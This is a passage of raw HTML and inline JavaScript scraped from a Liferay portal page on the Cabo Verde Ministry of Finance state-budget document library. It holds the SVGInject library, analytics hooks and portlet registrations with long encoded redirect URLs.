0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I